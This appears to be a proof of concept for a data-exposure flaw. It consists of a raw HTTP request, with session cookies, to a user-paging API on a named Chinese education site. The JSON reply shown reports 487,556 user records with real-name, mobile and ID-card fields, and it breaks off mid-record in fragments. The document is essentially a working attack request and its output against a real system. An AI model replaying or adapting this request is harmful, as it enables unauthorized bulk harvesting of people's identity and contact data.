 GET /xjxlq/api/sdzz/user/page?count=20 HTTP/1.1
Host:
Cookie: SF_Cookie_Cst_1680=1a0caa434d75d9b0fade81ab4986d46d;
JSESSIONID=10119EA0D7E3002833D8E887B6215583;
SF_Cookie_Cst_1647=c8c9b50a9ec33ef81348d0424643b787
Pragma: no-cache
Cache-Control: no-cache
Sec-Ch-Ua: "Chromium";v="128", "Not;A=Brand";v="24", "Google
Chrome";v="128"
Sec-Ch-Ua-Mobile: ?0
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/128.0.0.0
Safari/537.36
Sec-Ch-Ua-Platform: "Windows"
Accept: */*
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: no-cors
Sec-Fetch-Dest: script
Referer: https://zyjy.sdei.edu.cn/xjxlq/
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9
Priority: u=1
Connection: keep-alive
"desc":null,
"data":{
"totalCount":487556,
"pageSize":10,
"totalPage":48756,
"currPage":1,
"list":[
{
"id":"1543
"realName":
"sex":1,
"mobile":
"984eb0dca
"idCard":
"eccaeddd05a5